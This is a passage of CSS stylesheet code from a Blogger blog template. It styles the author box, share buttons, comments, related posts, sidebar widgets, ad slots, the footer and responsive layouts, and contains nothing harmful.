margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
color: #151515;
background: #f2f2f2;
border: 1px solid rgba(0,0,0,0.12);
font-size: 16px;
padding: 12px 15px;
margin: 0;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
font-family: Montserrat;
position: relative;
text-align: left;
display: block;
}
.post-footer .share-title:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #eee;
}
.share-box {
position: relative;
padding: 10px;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a span {
display: none;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art.whatsapp-desktop{background:#25d266;display:inline-block;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block}
.share-art .wat-art.whatsapp-desktop{display:none}
}
/* ######## Comments Css ######################### */
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0;
background: #fff;
box-sizing: border-box;
border: 1px solid rgba(0,0,0,0.12);
}
.comments h4{
color: #151515;
background: #f2f2f2;
border-bottom: 1px solid rgba(0,0,0,0.12);
font-size: 16px;
padding: 12px 15px;
margin: 0;
font-weight: 500;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #000;
top: 12px;
right: 15px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0 15px;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid rgba(0,0,0,0.12);
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #FE7549;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #FE7549 transparent transparent;
}
.comments .comments-content .user {
font-family: Montserrat;
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#FE7549;
font-family: Lora;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 25%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
padding-right: 10px;
overflow: hidden;
position: relative;
box-sizing:border-box;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.4em;
padding: 10px 0 0;
font-family: Oswald;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
}
.related li:nth-of-type(4n) {
padding-right: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
border-bottom: 2px solid #FE7549;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
color:#222222;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 0;box-sizing:border-box;    margin-bottom: 10px;}
.lowerbar h2 {
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #222222;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .widget-content {
border: 1px solid rgba(0,0,0,0.12);
padding: 10px;
box-sizing: border-box;
}
/* ######## Footer Css ######################### */
#jugas_footer {
color: #222222;
font-family: Montserrat;
font-weight: 400;
padding: 20px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #FE7549;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #222222;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #FE7549;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#FE7549;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #FE7549;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #222222;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #222222;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #222222;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #FE7549
}
.list-label-widget-content li span:last-child {
color: #222222;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #FE7549;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #222222;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #FE7549;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #222222;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget {
text-align:center;
max-height: 90px;
padding:0;
margin: 20px auto 0 !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget .widget-content {
display:inline-block;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: Montserrat;}
.PopularPosts ul li a:hover{color:#FE7549}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
#header-wrappers {
padding: 10px 0;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
}
.headerright {
margin: 10px auto 0;
}
.headerleft .description {
text-align:center;
}
#main-wrapper {
padding-right: 1.4%;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1050px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:0;
}
#main-wrapper {
max-width: 100%;
padding-right: 0;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
#nav1, #nav {
display: none;
}
.home #header-wrapper {
margin-bottom: 10px;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
.related li {
width: 50%;
}
.related li:nth-of-type(2n) {
padding-right: 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.post-footer .share-art .wat-art{display:inline-block;}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.item .post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
.block-image {
float: none;
margin: 0 auto 8px;
clear: both;
width: 100%;
}
article {
padding:0;
}
}
@media only screen and (max-width: 480px) {
.item .post-footer .share-box .post-labels {
float: none;
}
.index .second-meta .post-labels a, .archive .second-meta .post-labels a {
float: left;
margin: 0 5px 5px 0;
}
.index .second-meta .post-labels .label-title, .archive .second-meta .post-labels .label-title {
float: left;
margin-right: 5px;
}
#meta-post {
font-size: 8px;
}
.resumo span {
font-size:10px;
}
.index .second-meta .post-labels, .archive .second-meta .post-labels {
float: none;
clear: both;
display: block;
text-align: center;
}
.second-meta .read-more {
display: block;
text-align: center;
}
.second-meta .read-more-wrap {
float: none;
clear: both;
display: block;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.related li {
width: 100%;
float: none;
padding-right: 0;
clear:both;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.comments .comments-content .comment-replies {
margin-left: 0;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 30px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout {
width: 800px;
}
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
bodylayout{width:800px}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
